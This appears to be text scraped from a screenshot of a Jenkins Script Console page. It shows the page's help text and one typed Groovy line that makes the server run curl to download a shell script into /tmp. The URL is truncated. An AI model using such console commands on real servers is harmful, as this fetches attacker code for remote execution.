 Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the 'println' command to see the output (if you use System.out, it will go to the server's stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 println "curl - o /tmp/jenkins.sh http://".execute().text
Run
Result